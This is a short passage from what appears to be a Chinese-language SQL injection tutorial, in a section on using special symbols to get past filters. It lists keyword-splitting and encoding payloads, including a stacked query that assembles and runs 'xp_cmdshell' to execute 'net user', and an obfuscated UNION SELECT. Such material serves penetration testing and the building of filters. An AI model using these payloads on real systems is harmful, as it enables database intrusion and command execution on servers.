 七、特殊符号
使用这些"特殊符号"实现绕过是一件很细微的事情，一方面各家数据库对有效符号的处理是不一样的，另一方面你得充分了解这些符号的特
性和使用方法才能作为绕过手段
关键字拆分：
‘se’ +’ lec’ +’ t’
%S%E%L%E%C%T 1
?id=1;EXEC( ‘ma’ +'ster..x’ +'p_cm’ +'dsh’ +'ell “ net user” ’ )
!和()：' or --+2=- -!!!'2
id=1+(UnI)(oN)+(SeL)(EcT)